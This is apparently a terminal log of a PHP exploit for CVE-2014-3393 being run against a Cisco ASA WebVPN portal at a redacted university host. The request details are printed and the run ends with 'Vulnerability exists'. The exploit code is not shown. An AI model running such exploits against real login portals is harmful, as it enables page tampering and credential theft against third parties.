 Xsser:tools Jin$ php CVE-2014-3393.php https:// .edu/+CSCOE+/logon.html
Array
(
[0] =>
[1] => Array
(
[url] => https:// /+CSCOE+/cedf.html
[content_type] => text/html; charset=UTF-8
[http_code] => 302
[header_size] => 308
[request_size] => 393
[filetime] => -1
[ssl_verify_result] => 0
[redirect_count] => 0
[total_time] => 16.14676
[namelookup_time] => 0.716338
[connect_time] => 1.086354
[pretransfer_time] => 5.664836
[size_upload] => 5311
[size_download] => 0
[speed_download] => 0
[speed_upload] => 328
[download_content_length] => 0
[upload_content_length] => 5311
[starttransfer_time] => 7.666329
[redirect_time] => 0
[certinfo] => Array
(
)
[primary_ip] => 1
[primary_port] => 443
[local_ip] => 172.16.36.2
[local_port] => 52311
[redirect_url] => https:// /+CSCOE+/cedlogon.html?obj=DfltCustomization&previe
w=logon&f=title&pf=logon
)
)
Oh! Oh! Oh! Oh! Vulnerability exists
Xsser:tools Jin$
Quartz Composition